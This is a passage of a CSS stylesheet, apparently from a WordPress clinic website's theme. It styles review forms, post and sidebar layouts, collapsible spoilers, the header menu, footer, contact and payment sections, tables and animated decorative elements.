.reviews-form__form input[type="text"]:focus,
.reviews-form__form input[type="tel"]:focus,
.reviews-form__form textarea:focus {
    outline: none;
}

.reviews-form__form input[type="submit"] {
    padding: 8px 25px;
    background: #fff;
    border: none;
    box-shadow: none;
    font-weight: 700;
    color: #334d92;
    cursor: pointer;
}

.reviews-form__form span,
.reviews-form__form label {
    display: block;
}

.reviews-form__form label {
    margin: 0 0 5px;
}

.reviews-form__form .wpcf7-spinner {
    margin: 5px auto 0;
}

.reviews-form__form .wpcf7 form.invalid .wpcf7-response-output {
    width: 100%;
    color: #fff;
}

.reviews-form__form .wpcf7 form.sent .wpcf7-response-output {
    width: 100%;
    margin: 0;
    padding: 0;
    border: none;
    text-align: center;
    color: #fff;
}

/* 3-col layout */
article.post .incontent,
.template-clinic .incontent,
.template3 .incontent {
    display: block;
}

@media (min-width: 1200px) {
    article.post .incontent,
    .template-clinic .incontent,
    .template3 .incontent {
        display: flex;
    }

    article.post .entry-content,
    .template-clinic .entry-content,
    .template3 .entry-content {
        flex: 0 1 75%;
        width: 75%;
        padding: 0 20px 0 0;
    }

    article.post .rightbox,
    .template-clinic .rightbox,
    .template3 .rightbox {
        flex: 1 0 25%;
        width: 25%;
        min-width: 250px;
    }
}

article.post .rightbox h3,
.template3 .rightbox h3,
.template2 .rightbox h3 {
    position: relative;
    margin: 0 0 10px;
    padding: 15px;
    background: #eaedf4;
    border-left: 1px solid #e6b135;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    color: #334d93;
}

article.post .rightbox h3:before,
.template3 .rightbox h3:before,
.template2 .rightbox h3:before {
    content: "";
    position: absolute;
    left: 1px;
    top: 0;
    width: 8px;
    height: 100%;
    background: #ffcc02;
}

@media (max-width: 1169px) {
    .template3 .centerbox0 {
        display: block;
        width: 100%;
        order: 1;
    }
}

/* Single Post */
.single-post .b-r.b-r--before-article,
.single-post .b-r.b-r--after-article {
    display: none;
}

.post-template-default .site-content > div {
    order: 2;
}

.post-template-default .entry-header h1 {
    overflow: hidden;
    padding: 12px 0 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    color: #334d92;
    word-wrap: break-word;
}

.entry-content p {
    text-align: justify;
}

/* img */
@media (min-width: 992px) {
    .entry-content p img {
        float: right;
        max-width: 50%;
        height: auto;
        margin: 0 0 10px 10px;
    }
}

.entry-content .pic-3-col {
    display: flex;
    justify-content: space-between;
    margin: 10px -5px;
}

.entry-content .pic-3-col__pic {
    padding: 0 5px;
}

.entry-content .pic-3-col__pic img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content .pic-text {
    display: flex;
    margin: 0 0 20px;
}

.entry-content .pic-text__txt {
    padding-left: 10px;
}

.entry-content .pic-text__img {
    flex: 0 0 200px;
    width: 200px;
}

.entry-content .pic-text__img img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content ol li,
.entry-content ul li,
.entry-content .wp-block-button,
.entry-content p,
.home-text .wp-block-button,
.home-text p,
.taxonomy-description .wp-block-button,
.taxonomy-description p {
    line-height: 20px;
}

/* lists */
.entry-content ol,
.entry-content ul,
.home-text ol,
.home-text ul,
.taxonomy-description ol,
.taxonomy-description ul {
    margin: 1.7em 0 !important;
    padding: 0;
}

.entry-content ol li,
.entry-content ul li,
.home-text ol li,
.home-text ul li,
.taxonomy-description ol li,
.taxonomy-description ul li {
    position: relative;
    padding: 0 0 0 17px;
    margin: 0 0 5px;
}

.entry-content ol:not([class]) li:before,
.home-text ol:not([class]) li:before,
.taxonomy-description ol:not([class]) li:before {
    content: counter(point) ".";
    counter-increment: point 1;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: auto;
    height: auto;
    margin: 0;
    padding: 0;
    border: 0px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    text-align: center;
}

/* spoiler */
.entry-content .spoiler h2,
.entry-content .spoiler h3,
.entry-content .spoiler2 h3 {
    position: relative;
    margin: 0 0 10px;
    padding: 15px 50px 15px 23px;
    background: rgba(234, 237, 244, 0.5);
    border-left: 1px solid #e6b135;
    font-size: 16px;
    line-height: 1.4;
    text-decoration: none;
    color: #334d93;
    cursor: pointer;
}

.entry-content .spoiler h2:before,
.entry-content .spoiler h3:before,
.entry-content .spoiler2 h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 1px;
    height: 100%;
    width: 8px;
    background: #ffcc02;
}

.entry-content .spoiler h3:after,
.entry-content .spoiler2 h3:after {
    content: "\f078";
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
    font-family: "Font Awesome 5 Free";
    font-size: 24px;
    font-weight: 900;
    color: #ffcc02;
}

.entry-content .spoiler.unfolded h3:after,
.entry-content .spoiler2.unfolded h3:after {
    transform: translateY(-50%) rotateX(180deg);
}

.entry-content .spoiler h3 span,
.entry-content .spoiler2 h3 span {
    margin-left: 20px;
    white-space: nowrap;
}

.entry-content .spoiler h3 span i,
.entry-content .spoiler2 h3 span i {
    margin-right: 3px;
    font-size: 14px;
    color: #ffcc02;
}

.entry-content .spoiler-text {
    margin: 0;
    padding: 15px 25px;
}

.spoiler h3 div:nth-child(1) {
    width: 60%;
    text-align: left;
    padding-left: 20px;
}

.spoiler h3 div:nth-child(2) {
    width: 30%;
    text-align: left;
}

.spoiler h3 div:nth-child(3) {
    text-align: left;
}

.entry-content .spoiler-box {
    background: #fff;
    border: none;
}

.entry-content .spoiler-box__body {
    background: #fff;
}

.entry-content .spoiler-box__title {
    position: relative;
    margin: 0 0 10px;
    padding: 15px 50px 15px 23px !important;
    background: rgba(234, 237, 244, 0.5);
    border-left: 1px solid #e6b135;
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    text-decoration: none;
    color: #334d93;
    cursor: pointer;
    justify-content: center !important;
}

.entry-content .spoiler-box__title:before {
    content: "";
    position: absolute;
    top: 0;
    left: 1px;
    height: 100%;
    width: 8px;
    background: #ffcc02;
}

.entry-content .spoiler-box__title:after {
    content: "\f078";
    position: absolute;
    right: 15px;
    top: 50%;
    width: auto;
    height: auto;
    margin: 0;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
    font-family: "Font Awesome 5 Free";
    font-size: 24px;
    font-weight: 900;
    color: #ffcc02;
}

.entry-content .spoiler-box__title.active:after {
    transform: translateY(-50%) rotateX(180deg);
}

/* Post authors block */
.entry-content .post-authors {
    display: flex;
    margin: 30px 0 0;
}

.entry-content .post-authors__inner {
    align-items: center;
    flex: 0 0 50%;
    width: 50%;
}

@media (min-width: 576px) {
    .entry-content .post-authors__inner {
        display: flex;
    }
}

.entry-content .post-authors__img {
    flex: 0 0 64px;
    overflow: hidden;
    width: 64px;
    height: 64px;
    border-radius: 50%;
}

.entry-content .post-authors__img img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content .post-authors__txt {
    padding: 20px 0 0 0;
    font-style: italic;
}

@media (min-width: 576px) {
    .entry-content .post-authors__txt {
        padding: 0 0 0 20px;
    }
}

/* Related posts*/
.b-related {
    max-width: 650px;
    margin: 30px auto;
}

.b-related__items {
    margin: 0;
}

.b-related__items .post-card {
    margin: 0 auto 30px;
    padding: 0;
}

@media (min-width: 576px) {
    .b-related__items {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        margin: 0 -15px;
    }

    .b-related__items .post-card {
        flex: 0 0 50%;
        max-width: 50%;
        margin: 0 0 20px;
        padding: 0 15px !important;
    }
}

.b-related__items:after,
.b-related__items:before {
    content: "";
    display: none;
    line-height: 0;
}

/* Big first letter */
.big-first-letter:first-letter {
    font-size: 22px;
    font-weight: 700;
}

/* Float img */
article p img.alignleft {
    float: left;
    margin: 0 7px 0 0;
}

/* Footer */
.footer__request {
    padding: 20px 0;
    background: #ccd2e4;
    border-top: 3px solid #f0ca2f;
}

.footer__request .container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.footer__request__txt {
    font-size: 15px;
    font-weight: 700;
    line-height: 1.7;
    text-align: center;
}

.footer__request__btn {
    margin-top: 5px;
}

.footer {
    overflow: hidden;
    text-align: center;
}

@media (min-width: 1200px) {
    .footer {
        text-align: left;
    }
}

.footer__copy {
    padding: 20px 20px 0;
}

.footer__share {
    padding: 0 20px 20px;
}

.footer__share .ya-share2__container .ya-share2__badge {
    border-radius: 2px;
}

.footer__call {
    max-width: 100vw;
    width: 100vw;
    margin: 0 calc(50% - 50vw);
    padding: 4px 0;
    background: #ccd2e4;
    border-top: 1px solid #efc61e;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    color: #334e93;
}

.footer__call__txt {
    padding: 20px;
    font-size: 24px;
    font-weight: 700;
    line-height: 1.5;
    text-align: center;
    color: #334e93;
}

.footer__call__txt span {
    white-space: nowrap;
}

.footer__subscribe {
    padding: 20px;
}

.footer__subscribe .social-links {
    margin: 15px 0;
}

@media (min-width: 1200px) {
    .footer {
        padding: 0 0 10px;
        text-align: left;
    }

    .footer .container {
        display: flex;
        flex-wrap: wrap;
    }

    .footer__copy {
        order: 1;
        width: 33%;
        flex: 1 1 33%;
    }

    .footer__call {
        order: 0;
        flex: 0 0 100vw;
        max-width: 100vw;
        width: 100vw;
        margin: 0 calc(50% - 50vw) 30px;
    }

    .footer__subscribe {
        order: 2;
        flex: 0 0 340px;
        width: 340px;
        background: #ccd2e4;
        text-align: center;
    }

    .footer__share {
        order: 3;
        width: 33%;
        flex: 1 1 33%;
        text-align: center;
    }
}

/* Header */
.header__topline {
    display: block;
    position: relative;
    width: 100%;
}

@media (min-width: 992px) {
    .header__topline {
        padding: 20px 0 25px;
    }
}

.header__inner {
    padding: 10px 20px;
}

@media (min-width: 768px) {
    .header__inner {
        padding: 0 0 10px;
    }
}

.header__branding {
    padding: 0 20px 20px;
}

@media (min-width: 768px) {
    .header__branding {
        display: flex;
        justify-content: space-between;
        max-width: 600px;
        margin: 0 auto;
        padding: 15px 0 0;
    }
}

@media (min-width: 992px) {
    .header__branding {
        max-width: none;
        margin: 0;
        padding: 0;
    }
}

.header__logo {
    display: none;
    text-align: center;
}

.header__logo--mob {
    display: block;
    text-align: center;
}

@media (min-width: 768px) {
    .header__logo {
        display: block;
    }

    .header__logo--mob {
        display: none;
    }
}

.header__btns {
    display: none;
    margin: 0 40px 0 auto;
}

.header__btns__img {
    margin: 0 0 5px;
}

@media (min-width: 1200px) {
    .header__btns {
        display: block;
    }
}

.header__info {
    flex-shrink: 0;
    display: none;
    margin-left: 40px;
    text-align: right;
}

@media (min-width: 768px) {
    .header__info {
        display: block;
    }
}

.header__info__tel {
    font-weight: 700;
}

@media (min-width: 992px) {
    .header__info__tel {
        margin: 10px 0 0;
    }
}

.header__info__tel a {
    text-decoration: none;
    color: #334d93;
}

.header__info__img {
    max-width: 340px;
    margin-left: auto;
}

@media (min-width: 992px) {
    .header__info__img {
        max-width: none;
        margin-left: 0;
    }
}

@media (min-width: 992px) {
    .header__choose {
        display: none;
    }
}

.header__choose .right_list {
    position: relative;
    max-width: 470px;
    margin: 10px auto 0;
}

@media (min-width: 768px) {
    .header__choose .right_list {
        max-width: 600px;
    }
}

.header__choose .right_list .choose_clinic + section {
    position: absolute;
    z-index: 1000;
    width: 100%;
}

.header__choose .cc-link {
    justify-content: center;
}

.right_list {
    position: relative;
}

.choose_clinic .cc-link .fas,
.cc-link2 .fas {
    position: absolute;
    top: 50%;
    margin-left: 20px;
    transform: translateY(-50%);
    color: white;
    font-size: 29px;
}

.header__search {
    position: relative;
    z-index: 100;
    max-width: 470px;
    margin: 0 auto;
}

@media (min-width: 768px) {
    .header__search {
        max-width: 600px;
        margin: 10px auto 0;
    }
}

@media (min-width: 992px) {
    .header__search {
        max-width: 350px;
        margin: 10px 0 -40px auto;
    }
}

@media (min-width: 1200px) {
    .header__search {
        max-width: 470px;
    }
}

/* Menu */

.header__toggler {
    position: absolute;
    right: 20px;
    top: 10px;
    z-index: 2000;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

@media (min-width: 992px) {
    .header__toggler {
        display: none;
    }
}

.header__toggler .bar {
    display: block;
    height: 3px;
    width: 100%;
    margin: 7px 0;
    background: #334d93;
    transition: all 0.3s ease-out 0.2s;
    transform-origin: center;
    transform: translateZ(0);
    backface-visibility: hidden;
    perspective: 1000;
}

.header__toggler .bar:first-of-type {
    margin-top: 3.5px;
}

.header__toggler .bar:last-of-type {
    margin-bottom: 3.5px;
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(1) {
    transform: translate(0, 10px) rotate(-45deg);
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(2) {
    opacity: 0;
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(3) {
    transform: translate(0, -10px) rotate(45deg);
}

.header__menu {
    position: absolute;
    z-index: 2000;
    top: 100%;
    right: 0;
    list-style: none;
    display: block;
    width: 400px;
    max-width: 100%;
    height: 100vh;
    margin: 0;
    padding: 16px 20px;
    background: #fff;
    border-radius: 0 0 0 20px;
    transform: translateX(150%);
    transition: all 0.3s ease-out;
}

.menu-open .header__menu {
    transform: translateX(0);
}

@media (min-width: 992px) {
    .header__menu {
        position: static;
        width: auto;
        max-width: none;
        height: 100%;
        padding: 0;
        background: transparent;
        border-radius: 0;
        box-shadow: none;
        transform: none;
    }
}

.header__menu__ul {
    list-style: none;
    display: block;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0;
    padding: 10px 12px;
    /* @include styled-scrollbar;*/
}

@media (min-width: 992px) {
    .header__menu__ul {
        display: flex;
        align-items: stretch;
        overflow: visible;
        height: 100% !important;
        padding: 0;
    }
}

.header__menu__ul li {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 10px 0;
}

@media (min-width: 992px) {
    .header__menu__ul li {
        flex-wrap: nowrap;
        position: relative;
        padding: 0 15px 0 0;
    }
}

.header__menu__ul li a {
    font-size: 14px;
    font-weight: 400;
    text-decoration: underline;
    color: #334d93;
}

.header__menu__ul li a:hover,
.header__menu__ul li a:focus,
.header__menu__ul li a:active {
    outline: none;
    text-decoration: underline;
    color: #334d93;
}

@media (min-width: 992px) {
    .header__menu__ul li a {
        text-decoration: underline;
    }
}

.header__menu__btns {
    margin: 30px 0 0;
}

@media (min-width: 992px) {
    .header__menu__btns {
        display: none;
    }
}

.header__menu__btns a {
    display: inline-block;
}

.header__menu__btns a,
.header__menu__btns .openokno {
    margin: 10px 20px 0 0;
}

.openokno {
    cursor: pointer;
}

.header__menu__btns a:last-of-type {
    margin-right: 0;
}

/* Page Contact */
.entry-content .contact__col img {
    float: none !important;
    max-width: 100%;
    margin: 0;
}

.contact__metro {
    display: flex;
}

.contact__col iframe {
    border: none;
}

.contact__col u {
    display: block;
    margin-top: 10px;
}

.contact__metro > div:first-child {
    margin-right: 30px;
}

@media (min-width: 992px) {
    .entry-content .contact__cols {
        display: flex;
        margin: 0 -15px;
        padding: 0;
    }

    .entry-content .contact__col {
        flex: 0 0 50%;
        width: 50%;
        padding: 0 15px;
    }
}

/* Page Documents */
.entry-content .doc__col img {
    float: none !important;
    max-width: 100%;
    margin: 0;
}

.entry-content .doc__cols {
    margin: 0;
    padding: 0;
}

.entry-content .doc__col {
    margin: 0;
    padding: 0 0 20px;
}

@media (min-width: 992px) {
    .entry-content .doc__cols {
        display: flex;
        flex-wrap: wrap;
        margin: 0 -15px;
    }

    .entry-content .doc__col {
        display: flex;
        justify-content: flex-end;
        flex-direction: column;
        flex: 0 0 50%;
        width: 50%;
        padding: 10px 15px;
    }

    .entry-content .doc__col.doc__col--small {
        flex-direction: row;
        justify-content: flex-start;
        align-items: center;
        flex: 0 0 165px;
        width: 165px;
    }

    .entry-content .doc__col--large {
        flex-direction: row;
        justify-content: flex-start;
        align-items: center;
        flex: 0 0 calc(100% - 165px);
        width: calc(100% - 165px);
    }
}

/* Serivices */
.service {
    position: relative;
    width: 220px;
    margin: 0 auto 50px;
}

.service:after {
    content: "\f063";
    position: absolute;
    bottom: -40px;
    left: 50%;
    transform: translateX(-50%);
    font-family: "Font Awesome 5 Free";
    font-size: 30px;
    font-weight: 900;
    color: #ffcc02;
}

.service:last-of-type:after {
    display: none;
}

@media (min-width: 578px) {
    .services {
        display: flex;
        flex-wrap: wrap;
    }

    .service {
        flex: 0 0 50%;
        width: 50%;
        margin: 0 0 30px;
    }

    .service:after {
        display: none;
    }
}

@media (min-width: 992px) {
    .service {
        flex: 0 0 33.3333%;
        width: 33.3333%;
        padding: 0 50px 0 0;
    }
}

.service__header {
    width: 155px;
    min-height: 50px;
    margin: 0 auto 5px;
    font-weight: 600;
    text-align: center;
}

.service__img {
    position: relative;
    width: 150px;
    margin: 0 auto;
    text-align: center;
}

@media (min-width: 578px) {
    .service__img:after {
        content: "\f061";
        position: absolute;
        top: 50%;
        right: -30px;
        transform: translateY(-50%);
        font-family: "Font Awesome 5 Free";
        font-size: 30px;
        font-weight: 900;
        color: #ffcc02;
    }

    .service:last-of-type .service__img:after {
        display: none;
    }
}

.service__text {
    text-align: center;
}

.service p {
    margin: 0;
    padding: 0;
}

.service__text p.uslugi {
    display: inline-flex;
    cursor: pointer;
}

.service i.fa-chevron-down {
    margin-top: 2px;
    margin-left: 10px;
    font-size: 16px;
    color: #0d3d84;
}

.service .unfolded i.fa-chevron-down {
    transform: rotate(180deg);
}

.service .spoiler-wrapper {
    position: relative;
}

.service .spoiler-wrapper .uslugi-text {
    position: absolute;
    left: 50%;
    z-index: 10;
    width: 280px;
    background: white;
    transform: translateX(-50%);
}

@media (min-width: 1200px) {
    .service .spoiler-wrapper .uslugi-text {
        width: 480px;
    }
}

.service .spoiler-text {
    margin: 0;
    padding: 20px;
    border: 1px solid silver;
    box-shadow: 0 0 10px #657bdeab;
    border-radius: 0 0 5px 5px;
    text-align: left;
}

.services__table {
    background: #f0f3fa;
}

.table-responsive table.services__table td {
    padding: 5px;
    border: 1px solid #bdbdbd;
}

div.plain {
    overflow: hidden;
    max-height: 0;
    transition: all 0.3s ease-out;
}

div.plain.open {
    max-height: 100vh;
}

a.plain-toggle {
    text-decoration: underline !important;
    color: #428bca !important;
}

/* Tables */
.entry-content .tbldata td {
    padding: 5px;
}

.table-responsive {
    margin-bottom: 10px;
}

.entry-content .table-responsive table {
    display: table;
    width: 100%;
    max-width: 100%;
}

.table-responsive table td {
    padding: 8px;
    vertical-align: middle;
}

.entry-content .pintable {
    border: 1px solid #bdbdbd;
    background-color: rgba(225, 231, 244, 0.498039);
}

.entry-content table.pintable0 td,
.entry-content table.pintable td {
    vertical-align: top;
    border: 1px solid #bdbdbd;
    padding: 5px;
}

.entry-content table.pintable2 {
    width: 100%;
}

.entry-content table.pintable2 td {
    border: 1px solid #bdbdbd;
    padding: 5px;
    background-color: rgba(225, 231, 244, 0.498039);
    font-size: 13px;
}

.entry-content table p {
    text-align: left;
}

/* authors */
.category-news .entry-content .table-responsive table.article-authors {
    width: auto;
}

.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td:not(.article-authors__txt):not(.article-authors__img) {
    display: none;
}

/*
.category-news .entry-content .table-responsive table.article-authors td.article-authors__img {
	display: none;
}*/
.category-news .entry-content .table-responsive table.article-authors tr,
.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td.article-authors__txt,
.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td.article-authors__img {
    display: block;
}

@media (min-width: 576px) {
    .category-news .entry-content .table-responsive table.article-authors tr {
        display: table-row;
    }

    .category-news
        .entry-content
        .table-responsive
        table.article-authors
        td.article-authors__txt,
    .category-news
        .entry-content
        .table-responsive
        table.article-authors
        td.article-authors__img {
        display: table-cell;
    }
}

.category-news .entry-content .table-responsive table.article-authors td {
    border: none;
    vertical-align: middle;
}

.category-news .entry-content .table-responsive table.article-authors td p img,
.category-news .entry-content .table-responsive table.article-authors td img {
    width: 64px;
    max-width: none;
    height: auto;
    border: none;
}

/* Payment */
.payment {
    display: flex;
    flex-wrap: wrap;
    margin: 30px -5px;
}

.payment__item__wrapper {
    width: 100%;
    padding: 0 5px 10px;
}

@media (min-width: 576px) {
    .payment__item__wrapper {
        flex: 0 0 50%;
        width: 50%;
    }
}

@media (min-width: 992px) {
    .payment__item__wrapper {
        flex: 0 0 33.3333%;
        width: 33.3333%;
    }
}

.payment__item {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    padding: 10px;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
}

.entry-content .payment__item p {
    text-align: left;
}

.entry-content .payment__item p {
    text-align: left;
}

.payment__item__more-btn {
    display: inline-block;
    margin: 10px 0 30px;
    text-decoration: underline;
}

.payment__item__more {
    display: none;
}

.payment__item__btn {
    text-align: right;
}

.payment__btn {
    cursor: pointer;
}

.payment__popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 10000;
    width: 90%;
    padding: 30px 20px 25px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 0px 10px 10px rgb(0 0 0 / 20%), 0 0px 0px rgb(0 0 0 / 20%);
    transform: translate(-50%, -50%);
}

@media (min-width: 576px) {
    .payment__popup {
        width: 400px;
    }
}

@media (min-width: 1200px) {
    .payment__popup {
        width: 600px;
    }
}

.payment__popup__body {
    max-height: calc(100vh - 100px);
    overflow-y: auto;
    overflow-x: hidden;
}

.payment__popup__close {
    display: block;
    position: absolute;
    top: -12px;
    right: -12px;
    overflow: hidden;
    width: 28px;
    height: 28px;
    background: #fff;
    border-radius: 50%;
    font-size: 28px;
    line-height: 1;
    color: #334d93;
    cursor: pointer;
}

.entry-content .payment__popup h4 {
    margin-top: 0 !important;
}

.entry-content .payment__popup ul {
    margin: 20px 0 0 !important;
}

.overlay {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9000;
    background-color: rgba(255, 255, 255, 0.85);
    cursor: default;
}

.payment-form .popup-form__content {
    text-align: left;
}

.payment-form .popup-form__content .popup-form__item--submit {
    margin-top: 20px;
}

/*
div.table-responsive {overflow: auto;
	position: relative;display: grid;
	width: 100%; }
.entry-content table.pintable {	width: 95%;}
	.table-responsive table.pintablescroll1 td:first-child {width:1000px;}
	.entry-content table.pintablescroll1 {
		display: inline-block;
		vertical-align: top;
		max-width: 1200px;
		overflow-x: auto;
		//white-space: nowrap;
		-webkit-overflow-scrolling: touch; 
	}
*/

/* Additional styles */
h4 {
    font-size: 15px;
    line-height: 1.1;
    margin-top: 30px !important;
}

p {
    color: #334d93;
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    line-height: 1.3;
    font-size: 14px;
}

.entry-content ol li,
.entry-content ul li {
    position: relative;
    padding: 0 10px 0 30px;
    margin: 0 0 5px;
}

.social-links {
    margin-bottom: 30px;
}

.otstup-win {
    margin-bottom: -10px;
}

a {
    color: #4277ff;
    text-decoration: underline;
}

.widget {
    margin-bottom: 30px;
}

.right_list {
    cursor: pointer;
}

.after_parag4 {
    margin-top: 0px;
    margin-bottom: 23px;
    margin-left: 0px;
    margin-right: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.entry-content ul {
    margin: 0.7em 0 1.8em 1em;
}

.frontpage1 {
    margin-bottom: -30px;
}

.right_news {
    padding: 8px 20px 18px;
}

.site-branding {
    padding: 20px 0px 0px 0;
}

.hr-dashed-gradient {
    margin: 20px 0;
    padding: 0;
    height: 2px;
    border: none;
    background: linear-gradient(to right, transparent 50%, #fff 50%),
        linear-gradient(to right, blue, red);
    background-size: 16px 2px, 100% 2px;
}

.pony {
    margin: 20px 0 20px 0;
}

.feerita {
    margin: 20px 0 20px 0;
}

.warning {
    margin: 20px 0 20px 0;
}

.mytablefornews {
    margin: 20px 0 20px 0;
}

.bootsrapi {
    border: none;
    height: 3px;
    margin: 40px 0;
    background-image: linear-gradient(to right, #fff, #bfe2ff, #fff);
}

bootsrapi:before,
bootsrapi:after {
    content: "";
    display: inline-block;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    border: 2px solid #bfe2ff;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
}

bootsrapi:after {
    animation: anim-hr 1s linear infinite;
}

.b-share--post {
    border: 6px solid #efede7;
    padding: 20px;
    margin: 30px 0 30px 0;
}

hr {
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -moz-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -ms-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -o-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
}

.tindol {
    padding: 15px 0 15px 0;
}

.no-pintable {
    border: 0px solid #bdbdbd;
}

.table-paiding {
    padding: 15px 0 15px 0;
}

.table-color {
    background-color: #e1e7f47f;
}

.b-post {
    border: 6px solid;
    border-color: #093094 #8b0000 #8b0000 #093094;
    padding: 25px 3px 30px 3px;
    margin: 15px 3px 30px 3px;
    font-size: 17px;
    font-weight: 600;
    text-transform: uppercase;
    text-decoration: none !important;
}

.popi {
    color: #030145;
    margin-top: 30px;
    text-decoration: none !important;
    line-height: 1.5;
}

.popi2 {
    text-decoration: none !important;
    font-size: 14px;
    color: #030145;
    padding: 3px 3px 1px 3px;
    margin: 15px 0 0 0;
    background: #fff;
    border: 2px solid #093094;
    border-radius: 3px;
}

.for-ibra {
    padding: 25px 0 15px 0;
    color: #030145;
    font-size: 63px;
}

.for-ibra2 {
    padding: 25px 0 15px 0;
    color: #030145;
    font-size: 43px;
}

.spoiler-box__body {
    padding-top: 3px;
    padding-bottom: 5px;
    padding-left: 15px;
}

.spoiler-box__title {
    margin: 0 0 0px;
    padding: 17px 50px 17px 23px !important;
}

.fa {
    color: #ffcc02;
}

.waviy {
    position: relative;
}

.waviy span {
    position: relative;
    display: inline-block;
    font-size: 25px;
    color: maroon;
    text-transform: uppercase;
    animation: flip 2s infinite;
    animation-delay: calc(0.2s * var(--i));
}

@keyframes flip {
    0%,
    80% {
        transform: rotateY(360deg);
    }
}

.logoe {
    font-size: 25px;
    text-align: center;
    background: -webkit-linear-gradient(
        left,
        #33235b,
        #d62229,
        #e97639,
        #792042,
        #33235b
    );
    background: linear-gradient(
        left,
        #33235b,
        #d62229,
        #e97639,
        #792042,
        #33235b
    );
    background-size: 3200px 200px;
    margin-top: 10px;
    color: transparent;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-animation: animate-logo;
    -webkit-animation-delay: 0;
    -webkit-animation-duration: 7s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-fill-mode: forwards;
    animation: animate-logo;
    animation-delay: 0;
    animation-duration: 7s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    animation-fill-mode: forwards;
    transition: font-size 500ms ease-in-out;
}

@media only screen and (min-width: 40.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 64.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 90.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 120.063em) {
    .logo {
        margin-top: 25px;
    }
}

@-webkit-keyframes animate-logo {
    0% {
        background-position: 0 3200px;
    }

    100% {
        background-position: 3200px 0;
    }
}

@keyframes animate-logo {
    0% {
        background-position: 0 3200px;
    }

    100% {
        background-position: 3200px 0;
    }
}

.otz {
    margin-left: 0px !important;
    margin-top: -10px !important;
}

@media (min-width: 768px) {
    .entry-content blockquote,
    .home-text blockquote,
    .taxonomy-description blockquote {
        margin: 35px 0 35px 0px;
    }
}

.entry-content blockquote.danger {
    background: #eff4f5;
}

.entry-content blockquote.danger:before {
    content: "\e511";
    color: #0423667f;
}

.entry-content blockquote.info {
    background: #eff4f5;
}

.entry-content blockquote.info:before {
    content: "\e05c";
    color: #0423667f;
}

#callnowbutton.cnb-single {
    margin-bottom: 90px;
    margin-right: 0px;
    width: 65px !important;
    height: 65px !important;
}

.wrap2 {
    height: 100%;
    padding: 0px;
    margin: 25px 0 20px 0;
    background-color: #f0f3fa;
}

.gradient2 {
    padding-top: 15px;
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 25px;
    height: 100%;
    width: 100%;
    margin: 0 auto;
    border: 10px solid transparent;
    border-image: 10
        repeating-linear-gradient(
            45deg,
            #234b8f,
            #a7cecc 10px,
            transparent 10px,
            transparent 20px,
            #efc60d 20px,
            #efc60d 30px,
            transparent 30px,
            transparent 40px
        );
}

.trumpi {
    height: 100%;
    padding: 10px;
    padding-top: 25px;
    padding-bottom: 25px;
    margin-bottom: 20px;
    background-color: #f0f3fa;
    border-radius: 10px;
}

.imgf1 {
    margin-right: 20px !important;
    margin-top: -10px !important;
    border-radius: 5px;
}

.select,
textarea {
    width: 100% !important;
}

.yasr-custom-text-vv-before {
    margin-bottom: 10px !important;
}

/**
.n2-ss-slider .n2-ss-text {
    padding-left: 100px;
}
**/
.gitt {
    color: #fff !important;
    background-color: #fff !important;
}

.tr-5 {
    position: relative;
    z-index: 0;
    width: 550px;
    height: 410px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
    line-height: 30px !important;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-family: "Roboto", sans-serif;
    text-align: left !important;
}

.tr-5::before {
    content: "";
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
